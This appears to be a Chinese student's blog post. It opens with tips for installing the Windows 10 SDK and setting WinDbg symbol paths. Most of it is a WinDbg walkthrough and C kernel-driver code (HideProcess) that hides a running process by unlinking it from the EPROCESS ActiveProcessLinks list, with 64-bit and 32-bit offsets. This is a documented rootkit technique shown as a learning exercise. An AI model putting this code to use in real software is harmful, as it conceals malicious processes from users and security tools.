
大二时候的代码以及笔记,当时暂时记录在QQ上在,现在发出来分享一下。
这里就顺带总结下SDK下载和WinDbg symbol路径设置正确WinDbg却总是无法找到symbol文件的问题。(当然我的失败解决或者说问题原因的解决不是屡试不爽的,这里仅供您参考和我个人总结。)
1.SDK安装失败的问题
SDK装的有八九次,总是失败,第二天才成功,我是通过Visual Studio联网来下载WIN10的SDK模块自动安装的的,也有同学是通过微软官网下载SDK工具包,之后再进行安装的,两种方式孰优孰劣这里不好说——两种方法失败的人都有。
讲一下通过Visual Studio联网来下载WIN10的SDK模块的具体步骤:
在“开始” 的所有程序中找到VS2015,右键选择“卸载”,弹出的卸载界面中再次选中VS2015,右键选择“更改”,弹出VS的安装界面,选择win10的SDK模块,别急着“下一步”进行安装!!!!!
关键在这里!第一点,不要选择校园网来进行下载,按网上的说法是校园网采用的某种缓存机制导致下载错误,我的报错就是“哈希值不正确”。
后来不再用校园网,下载的错误又变成“下载失败。”
最后在贴吧找到有人说开个VPN下载,也有说关360之类的软件再下载,众说纷纭,所以最后我就是关360,连宿舍网,开VPN,下载成功了(这时候都第二天起来再下了。)
所以推荐如果VS中直接下载的话,别用校园网,电信什么的就好,VPN可能是需要开的(网上有免费试用一天的VPN,拿来用下就行),杀毒软件啥的最好随手退出一下。如果下载失败了也不要紧,不必卸载什么的,也别去重装系统什么的,直接重新安装一次试试先。
2.WinDbg symbol路径设置正确WinDbg却总是无法找到symbol文件的问题
这个问题网上也有诸如将symbol放在C:Symbols目录下才可以成功的方法,但我试过了行不通,请教了同班几位大佬也表示无法,折腾了一下午加一晚上,最后请教了ZJW学长,才解决了这个问题,(这里非常感谢ZJW学长耐心帮我看路径设置等等相关的问题,并且亲自帮我解决),最后去宿舍找他,分分钟解决了问题,首先symbol path 的设置里必须有下载链接使得reload的时候能够从官网下载符号(SRV*D:DDKSymbolsWin7(64)Symbols*http://msdl.microsoft.com/download/symbols),
(这里附录一个看雪论坛相关的讨论链接:http://bbs.pediy.com/thread-193203.htm)
好了,进入本次正题,Ring 0层代码隐藏进程的实现(WinDbg的调试与代码执行在虚拟机中win7):

1 kd> !process 0 0 2 **** NT ACTIVE PROCESS DUMP **** 3 PROCESS fffffa8030ee6040 4 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000 5 DirBase: 00187000 ObjectTable: fffff8a0000017e0 HandleCount: 509. 6 Image: System 7 8 PROCESS fffffa803165ab30 9 SessionId: none Cid: 00fc Peb: 7fffffdc000 ParentCid: 0004 10 DirBase: a6d6b000 ObjectTable: fffff8a000315550 HandleCount: 29. 11 Image: smss.exe 12 13 PROCESS fffffa8031de3380 14 SessionId: 0 Cid: 0158 Peb: 7fffffdc000 ParentCid: 0150 15 DirBase: 97171000 ObjectTable: fffff8a007447d50 HandleCount: 618. 16 Image: csrss.exe 17 18 PROCESS fffffa8031e6d310 19 SessionId: 0 Cid: 018c Peb: 7fffffd5000 ParentCid: 0150 20 DirBase: 966f7000 ObjectTable: fffff8a001696f90 HandleCount: 90. 21 Image: wininit.exe 22 23 PROCESS fffffa8031e9e060 24 SessionId: 1 Cid: 019c Peb: 7fffffda000 ParentCid: 0184 25 DirBase: 96b26000 ObjectTable: fffff8a001699d80 HandleCount: 199. 26 Image: csrss.exe 27 28 PROCESS fffffa8031dd8910 29 SessionId: 1 Cid: 01c0 Peb: 7fffffdd000 ParentCid: 0184 30 DirBase: a452c000 ObjectTable: fffff8a000a17120 HandleCount: 122. 31 Image: winlogon.exe 32 33 PROCESS fffffa8031f298b0 34 SessionId: 0 Cid: 0204 Peb: 7fffffd5000 ParentCid: 018c 35 DirBase: a544b000 ObjectTable: fffff8a000ab3050 HandleCount: 293. 36 Image: services.exe 37 38 PROCESS fffffa803210d920 39 SessionId: 0 Cid: 0214 Peb: 7fffffdd000 ParentCid: 018c 40 DirBase: a61f7000 ObjectTable: fffff8a000af0990 HandleCount: 779. 41 Image: lsass.exe 42 43 PROCESS fffffa8032111910 44 SessionId: 0 Cid: 021c Peb: 7fffffd7000 ParentCid: 018c 45 DirBase: a4e14000 ObjectTable: fffff8a000afaab0 HandleCount: 153. 46 Image: lsm.exe 47 48 PROCESS fffffa80321a7b30 49 SessionId: 0 Cid: 0274 Peb: 7fffffdf000 ParentCid: 0204 50 DirBase: 93b68000 ObjectTable: fffff8a000bd44a0 HandleCount: 366. 51 Image: svchost.exe 52 53 PROCESS fffffa8031879b30 54 SessionId: 0 Cid: 02b0 Peb: 7fffffdf000 ParentCid: 0204 55 DirBase: 72680000 ObjectTable: fffff8a000c611c0 HandleCount: 55. 56 Image: vmacthlp.exe 57 58 PROCESS fffffa80322bab30 59 SessionId: 0 Cid: 02d4 Peb: 7fffffda000 ParentCid: 0204 60 DirBase: 9318c000 ObjectTable: fffff8a000c93d40 HandleCount: 287. 61 Image: svchost.exe 62 63 PROCESS fffffa80322c6b30 64 SessionId: 0 Cid: 0318 Peb: 7fffffdf000 ParentCid: 0204 65 DirBase: 9313c000 ObjectTable: fffff8a000d22b60 HandleCount: 408. 66 Image: svchost.exe 67 68 PROCESS fffffa80322cfb30 69 SessionId: 0 Cid: 037c Peb: 7fffffdf000 ParentCid: 0204 70 DirBase: 92743000 ObjectTable: fffff8a000dc06e0 HandleCount: 441. 71 Image: svchost.exe 72 73 PROCESS fffffa8032314b30 74 SessionId: 0 Cid: 03a0 Peb: 7fffffdf000 ParentCid: 0204 75 DirBase: 92cde000 ObjectTable: fffff8a000dc08a0 HandleCount: 520. 76 Image: svchost.exe 77 78 PROCESS fffffa803232bb30 79 SessionId: 0 Cid: 03b8 Peb: 7fffffdf000 ParentCid: 0204 80 DirBase: 920e9000 ObjectTable: fffff8a000de4190 HandleCount: 909. 81 Image: svchost.exe 82 83 PROCESS fffffa8032336200 84 SessionId: 0 Cid: 0160 Peb: 7fffffdb000 ParentCid: 0318 85 DirBase: 8f55b000 ObjectTable: fffff8a000b4c530 HandleCount: 124. 86 Image: audiodg.exe 87 88 PROCESS fffffa80323cbb30 89 SessionId: 0 Cid: 0424 Peb: 7fffffd9000 ParentCid: 0204 90 DirBase: 8b087000 ObjectTable: fffff8a000c4dc00 HandleCount: 356. 91 Image: svchost.exe 92 93 PROCESS fffffa8032455b30 94 SessionId: 0 Cid: 04d0 Peb: 7fffffd4000 ParentCid: 0204 95 DirBase: 83c96000 ObjectTable: fffff8a000b6adc0 HandleCount: 342. 96 Image: spoolsv.exe 97 98 PROCESS fffffa8032457b30 99 SessionId: 0 Cid: 04d8 Peb: 7fffffd7000 ParentCid: 03b8 100 DirBase: 83fad000 ObjectTable: fffff8a000b93dd0 HandleCount: 87. 101 Image: taskeng.exe 102 103 PROCESS fffffa803247b060 104 SessionId: 1 Cid: 04e4 Peb: 7fffffdf000 ParentCid: 01c0 105 DirBase: 84333000 ObjectTable: fffff8a002280a20 HandleCount: 46. 106 Image: userinit.exe 107 108 PROCESS fffffa8032486720 109 SessionId: 1 Cid: 04f0 Peb: 7fffffda000 ParentCid: 037c 110 DirBase: 83d2d000 ObjectTable: fffff8a0022575d0 HandleCount: 110. 111 Image: dwm.exe 112 113 PROCESS fffffa80324a3b30 114 SessionId: 0 Cid: 0510 Peb: 7fffffd9000 ParentCid: 0204 115 DirBase: 8371d000 ObjectTable: fffff8a0022d16b0 HandleCount: 340. 116 Image: svchost.exe 117 118 PROCESS fffffa80324af060 119 SessionId: 1 Cid: 0524 Peb: 7fffffdb000 ParentCid: 04e4 120 DirBase: 839d3000 ObjectTable: fffff8a0022e5440 HandleCount: 720. 121 Image: explorer.exe 122 123 PROCESS fffffa80324b7060 124 SessionId: 1 Cid: 0540 Peb: 7fffffd7000 ParentCid: 0204 125 DirBase: 83eb5000 ObjectTable: fffff8a0022efb80 HandleCount: 216. 126 Image: taskhost.exe 127 128 PROCESS fffffa80325b3060 129 SessionId: 0 Cid: 0608 Peb: 7fffffd7000 ParentCid: 0204 130 DirBase: 7f7bd000 ObjectTable: fffff8a002502c80 HandleCount: 308. 131 Image: sqlservr.exe 132 133 PROCESS fffffa80326415c0 134 SessionId: 1 Cid: 066c Peb: 7fffffdd000 ParentCid: 0524 135 DirBase: 7dade000 ObjectTable: fffff8a0026707f0 HandleCount: 276. 136 Image: vmtoolsd.exe 137 138 PROCESS fffffa8032444b30 139 SessionId: 0 Cid: 072c Peb: 7efdf000 ParentCid: 04d8 140 DirBase: 7632e000 ObjectTable: fffff8a0027f9e10 HandleCount: 51. 141 Image: SogouExe.exe 142 143 PROCESS fffffa8032443b30 144 SessionId: 0 Cid: 0758 Peb: 7fffffdf000 ParentCid: 0204 145 DirBase: 77ae6000 ObjectTable: fffff8a002542070 HandleCount: 87. 146 Image: sqlwriter.exe 147 148 PROCESS fffffa80326de590 149 SessionId: 0 Cid: 0778 Peb: 7fffffdf000 ParentCid: 0204 150 DirBase: 777ed000 ObjectTable: fffff8a00265f140 HandleCount: 86. 151 Image: VGAuthService.exe 152 153 PROCESS fffffa80326fb620 154 SessionId: 0 Cid: 07d0 Peb: 7fffffd5000 ParentCid: 0204 155 DirBase: 77972000 ObjectTable: fffff8a002265e00 HandleCount: 211. 156 Image: vmtoolsd.exe 157 158 PROCESS fffffa8032762b30 159 SessionId: 0 Cid: 0450 Peb: 7fffffdf000 ParentCid: 0204 160 DirBase: 6fb51000 ObjectTable: fffff8a002962e10 HandleCount: 197. 161 Image: dllhost.exe 162 163 PROCESS fffffa803275cb30 164 SessionId: 0 Cid: 080c Peb: 7fffffd8000 ParentCid: 0204 165 DirBase: 6f05a000 ObjectTable: fffff8a0027873c0 HandleCount: 96. 166 Image: svchost.exe 167 168 PROCESS fffffa8032130340 169 SessionId: 0 Cid: 083c Peb: 7fffffdf000 ParentCid: 0204 170 DirBase: 6eb64000 ObjectTable: fffff8a0029ef930 HandleCount: 106. 171 Image: svchost.exe 172 173 PROCESS fffffa8032671b30 174 SessionId: 0 Cid: 08bc Peb: 7fffffd4000 ParentCid: 0204 175 DirBase: 6dc77000 ObjectTable: fffff8a000c7cba0 HandleCount: 203. 176 Image: dllhost.exe 177 178 PROCESS fffffa803277ab30 179 SessionId: 0 Cid: 0940 Peb: 7fffffd4000 ParentCid: 0274 180 DirBase: 6c6e6000 ObjectTable: fffff8a002a55300 HandleCount: 143. 181 Image: WmiPrvSE.exe 182 183 PROCESS fffffa803226b340 184 SessionId: 0 Cid: 094c Peb: 7fffffd4000 ParentCid: 0204 185 DirBase: 6d37e000 ObjectTable: fffff8a002b497b0 HandleCount: 592. 186 Image: SearchIndexer.exe 187 188 PROCESS fffffa803275c260 189 SessionId: 1 Cid: 09fc Peb: 7fffffd3000 ParentCid: 094c 190 DirBase: 6c024000 ObjectTable: fffff8a002c63580 HandleCount: 260. 191 Image: SearchProtocolHost.exe 192 193 PROCESS fffffa8032832b30 194 SessionId: 0 Cid: 0a18 Peb: 7fffffdf000 ParentCid: 0204 195 DirBase: 6c68d000 ObjectTable: fffff8a002cc45c0 HandleCount: 157. 196 Image: msdtc.exe 197 198 PROCESS fffffa8030f3db30 199 SessionId: 0 Cid: 0a20 Peb: 7fffffde000 ParentCid: 094c 200 DirBase: 6c57e000 ObjectTable: fffff8a000dab570 HandleCount: 86. 201 Image: SearchFilterHost.exe 202 203 PROCESS fffffa80328c7620 204 SessionId: 0 Cid: 0b10 Peb: 7fffffdf000 ParentCid: 0204 205 DirBase: 6539b000 ObjectTable: fffff8a002787890 HandleCount: 120. 206 Image: VSSVC.exe 207 208 PROCESS fffffa8032901b30 209 SessionId: 0 Cid: 0b34 Peb: 7efdf000 ParentCid: 072c 210 DirBase: 65d32000 ObjectTable: fffff8a0027a6950 HandleCount: 79. 211 Image: SGTool.exe 212 213 PROCESS fffffa8032947400 214 SessionId: 0 Cid: 0b48 Peb: 7fffffda000 ParentCid: 0274 215 DirBase: 63db7000 ObjectTable: fffff8a00347baa0 HandleCount: 336. 216 Image: WmiPrvSE.exe 217 218 PROCESS fffffa8032a08b30 219 SessionId: 0 Cid: 0bc0 Peb: 7fffffd9000 ParentCid: 0204 220 DirBase: 61421000 ObjectTable: fffff8a003553570 HandleCount: 118. 221 Image: WmiApSrv.exe
这里再通过上面显示的地址来看explorer进程的EProcess结构:
kd> dt _eprocess fffffa80324af060 nt!_EPROCESS +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK +0x168 CreateTime : _LARGE_INTEGER 0x01d29c08`3288c12e +0x170 ExitTime : _LARGE_INTEGER 0x0 +0x178 RundownProtect : _EX_RUNDOWN_REF +0x180 UniqueProcessId : 0x00000000`00000524 Void +0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`324b71e8 - 0xfffffa80`324a3cb8 ] ......(省略) +0x2e0 ImageFileName : [15] "explorer.exe" ......(省略)
这里看到偏移为0x188处是LIST_ENTRY 结构:
+0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`324b71e8 - 0xfffffa80`324a3cb8 ]
以及0x2e0处是进程名:
+0x2e0 ImageFileName : [15] "explorer.exe"
这个 LIST_ENTRY 结构是就是隐藏进程的关键所在,该结构用来组成常见的数据结构——双链表,并且带有头部节点。带头部节点的链表相对于不带头部节点的链表简化了一些链表操作,主要是插入和删除。
在WinDbg中查看LIST_ENTRY 结构:

接下来在WinDbg中验证这个双链表结构,即用Flink 指向的地址,减去一个0x188的偏移,应该就可以得到下一个进程的EProcess结构了:
kd> dt _eprocess 0xfffffa80`324b71e8-0x188
nt!_EPROCESS
+0x000 Pcb : _KPROCESS
+0x160 ProcessLock : _EX_PUSH_LOCK
+0x168 CreateTime : _LARGE_INTEGER 0x01d29c08`328b228e
+0x170 ExitTime : _LARGE_INTEGER 0x0
+0x178 RundownProtect : _EX_RUNDOWN_REF
+0x180 UniqueProcessId : 0x00000000`00000540 Void
+0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`325b31e8 - 0xfffffa80`324af1e8 ]
......(省略)
+0x2e0 ImageFileName : [15] "taskhost.exe"
BOOLEAN HideProcess(char* ProcessImageName)
{
PLIST_ENTRY ListEntry = NULL;
PEPROCESS EProcess = NULL;
PEPROCESS v1 = NULL;
PEPROCESS EmptyEProcess = NULL;
char* ImageFileName = NULL;
EProcess = PsGetCurrentProcess();
if (EProcess == NULL)
{
return FALSE;
}
v1 = EProcess; //System.exe EProcess
ListEntry = (PLIST_ENTRY)((UINT8*)EProcess + ACTIVEPROCESSLINKS_EPROCESS); //0x188
EmptyEProcess = (PEPROCESS)(((ULONG_PTR)(ListEntry->Blink)) - ACTIVEPROCESSLINKS_EPROCESS);
ListEntry = NULL;
while (v1 != EmptyEProcess) //System!=空头节点
{
ImageFileName = (char*)((UINT8*)v1 + IMAGEFILENAME_EPROCESS); //System.exe Calc.exe
//DbgPrint("ImageFileName:%s
",szImageFileName);
ListEntry = (PLIST_ENTRY)((ULONG_PTR)v1 + ACTIVEPROCESSLINKS_EPROCESS);
if (strstr(ImageFileName, ProcessImageName) != NULL)
{
if (ListEntry != NULL)
{
RemoveEntryList(ListEntry);
break;
}
}
v1 = (PEPROCESS)(((ULONG_PTR)(ListEntry->Flink)) - ACTIVEPROCESSLINKS_EPROCESS); //Calc
}
return TRUE;
}
执行效果,任务管理器无法找到正在运行的calc进程:

下面看32位的win7系统:
kd> dt _eprocess 88f6f4f8 nt!_EPROCESS +0x000 Pcb : _KPROCESS +0x098 ProcessLock : _EX_PUSH_LOCK +0x0a0 CreateTime : _LARGE_INTEGER 0x01d29cba`4278b24c +0x0a8 ExitTime : _LARGE_INTEGER 0x0 +0x0b0 RundownProtect : _EX_RUNDOWN_REF +0x0b4 UniqueProcessId : 0x00000244 Void +0x0b8 ActiveProcessLinks : _LIST_ENTRY [ 0x88348398 - 0x88f6bb08 ] +0x0c0 ProcessQuotaUsage : [2] 0x5398 +0x0c8 ProcessQuotaPeak : [2] 0x5548 +0x0d0 CommitCharge : 0x1318 +0x0d4 QuotaBlock : 0x88ce7ac0 _EPROCESS_QUOTA_BLOCK +0x0d8 CpuQuotaBlock : (null) +0x0dc PeakVirtualSize : 0xafc7000 +0x0e0 VirtualSize : 0xac30000 +0x0e4 SessionProcessLinks : _LIST_ENTRY [ 0x883483c4 - 0x88f6bb34 ] +0x0ec DebugPort : (null) +0x0f0 ExceptionPortData : 0x889f2378 Void +0x0f0 ExceptionPortValue : 0x889f2378 +0x0f0 ExceptionPortState : 0y000 +0x0f4 ObjectTable : 0xa2db4310 _HANDLE_TABLE +0x0f8 Token : _EX_FAST_REF +0x0fc WorkingSetPage : 0x3af88 +0x100 AddressCreationLock : _EX_PUSH_LOCK +0x104 RotateInProgress : (null) +0x108 ForkInProgress : (null) +0x10c HardwareTrigger : 0 +0x110 PhysicalVadRoot : (null) +0x114 CloneRoot : (null) +0x118 NumberOfPrivatePages : 0xb9e +0x11c NumberOfLockedPages : 0 +0x120 Win32Process : 0xff42ad90 Void +0x124 Job : (null) +0x128 SectionObject : 0xa2db4380 Void +0x12c SectionBaseAddress : 0x001b0000 Void +0x130 Cookie : 0xee45ecf8 +0x134 Spare8 : 0 +0x138 WorkingSetWatch : (null) +0x13c Win32WindowStation : 0x00000030 Void +0x140 InheritedFromUniqueProcessId : 0x000001ac Void +0x144 LdtInformation : (null) +0x148 VdmObjects : (null) +0x14c ConsoleHostProcess : 0 +0x150 DeviceMap : 0x8347fa80 Void +0x154 EtwDataSource : (null) +0x158 FreeTebHint : 0x7ff90000 Void +0x160 PageDirectoryPte : _HARDWARE_PTE +0x160 Filler : 0 +0x168 Session : 0x9204e000 Void +0x16c ImageFileName : [15] "explorer.exe"
依然只关心两个地方以及他们的地址:
+0x0b8 ActiveProcessLinks : _LIST_ENTRY [ 0x88348398 - 0x88f6bb08 ]
+0x16c ImageFileName : [15] "explorer.exe"
下一个进程地址计算:
kd> dt _eprocess 88348398-b8 nt!_EPROCESS +0x000 Pcb : _KPROCESS +0x098 ProcessLock : _EX_PUSH_LOCK +0x0a0 CreateTime : _LARGE_INTEGER 0x01d29cba`42f479da +0x0a8 ExitTime : _LARGE_INTEGER 0x0 +0x0b0 RundownProtect : _EX_RUNDOWN_REF +0x0b4 UniqueProcessId : 0x00000840 Void +0x0b8 ActiveProcessLinks : _LIST_ENTRY [ 0x8bacfdf8 - 0x88f6f5b0 ] +0x0c0 ProcessQuotaUsage : [2] 0x3064 +0x0c8 ProcessQuotaPeak : [2] 0x3154 +0x0d0 CommitCharge : 0xc08 +0x0d4 QuotaBlock : 0x88ce7ac0 _EPROCESS_QUOTA_BLOCK +0x0d8 CpuQuotaBlock : (null) +0x0dc PeakVirtualSize : 0x89ea000 +0x0e0 VirtualSize : 0x7692000 +0x0e4 SessionProcessLinks : _LIST_ENTRY [ 0x88fdf544 - 0x88f6f5dc ] +0x0ec DebugPort : (null) +0x0f0 ExceptionPortData : 0x889f2378 Void +0x0f0 ExceptionPortValue : 0x889f2378 +0x0f0 ExceptionPortState : 0y000 +0x0f4 ObjectTable : 0xa2af97b0 _HANDLE_TABLE +0x0f8 Token : _EX_FAST_REF +0x0fc WorkingSetPage : 0x38188 +0x100 AddressCreationLock : _EX_PUSH_LOCK +0x104 RotateInProgress : (null) +0x108 ForkInProgress : (null) +0x10c HardwareTrigger : 0 +0x110 PhysicalVadRoot : (null) +0x114 CloneRoot : (null) +0x118 NumberOfPrivatePages : 0x75c +0x11c NumberOfLockedPages : 0 +0x120 Win32Process : 0xfe7a4ba8 Void +0x124 Job : (null) +0x128 SectionObject : 0xad24c5b8 Void +0x12c SectionBaseAddress : 0x00bb0000 Void +0x130 Cookie : 0x6ca1c812 +0x134 Spare8 : 0 +0x138 WorkingSetWatch : (null) +0x13c Win32WindowStation : 0x00000054 Void +0x140 InheritedFromUniqueProcessId : 0x00000244 Void +0x144 LdtInformation : (null) +0x148 VdmObjects : (null) +0x14c ConsoleHostProcess : 0 +0x150 DeviceMap : 0x8347fa80 Void +0x154 EtwDataSource : (null) +0x158 FreeTebHint : 0x7ffd8000 Void +0x160 PageDirectoryPte : _HARDWARE_PTE +0x160 Filler : 0 +0x168 Session : 0x9204e000 Void +0x16c ImageFileName : [15] "vmtoolsd.exe"
Bingo!32位和64位系统的机制是一样的,原来LIST_ENTRY结构的0x188偏移在32位下变成了0xb8便宜,ImageFileName的0x2e0偏移在32位下变成了0x16c。
源代码就不附录了,只需要修改两个偏移值就行。执行效果,任务管理器无法找到正在运行的calc进程: